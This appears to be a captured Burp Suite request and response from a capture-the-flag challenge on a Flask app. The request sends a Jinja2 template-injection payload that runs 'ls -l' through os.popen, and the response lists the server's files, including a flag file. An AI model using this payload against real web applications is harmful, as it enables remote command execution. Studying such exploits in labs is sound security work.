 Request
Pretty Raw Hex \n
1 GET
/greeting/%7B%7B%20cycler.__init__.__globals__.os.popen('ls%20-l').read
()%20%7D%7D HTTP/1.1
2 Host: bluehens-cat-the-flask.chals.io
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.17
3 Date: Sun, 29 Oct 2023 02:11:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 418
6 Connection: close
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8" />
13 <title>
Greeting
</title>
14 </head>
15 <body>
16 <h1>
Welcome total 16
17 -rwxr-xr-x 1 root root 647 Oct 28 23:01 chall.py
18 -rw-r--r-- 1 root root 46 Oct 28 05:49 flag1.txt
19 -rw-r--r-- 1 root root 13 Oct 28 05:51 requirements.txt
20 drwxr-xr-x 2 root root 4096 Oct 28 05:51 sum_suckers_creds
21 !
</h1>
22 </body>
23 </html>
Inspe
Reques
Reques
Reques
Reques
Reques
Respor